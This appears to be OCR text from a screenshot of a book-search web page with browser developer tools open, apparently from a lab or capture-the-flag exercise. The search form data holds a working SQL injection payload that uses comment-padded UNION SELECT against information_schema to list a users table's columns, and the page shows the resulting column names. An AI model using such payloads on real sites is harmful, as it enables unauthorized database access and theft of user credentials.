 Reset Your Password Sign Out of Your Account
Search for your favourite book title users'/**/and/**/table_schema/**/like'webapp search
Book ID Book Title Cost
6 Linux OS 10 SGD
id,user,pasword,name,address 2 3 SGD
Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttlin
File Initiator Type Transferred Size Headers Cookies Request Response Timings
58.52.132 welcome.php document html 984 B 1.21 kB Filter Request Parameters
58.52.132 favicon.ico FaviconLoader.j... html cached 289 B Form data
search: "Linux%'/**/union/**/select/**/group_concat(column_name),2,3/**/from
/**/information_schema.columns/**/where/**/table_name/**/like/**/'users'/**/and
/**/table_schema/**/like'webapp"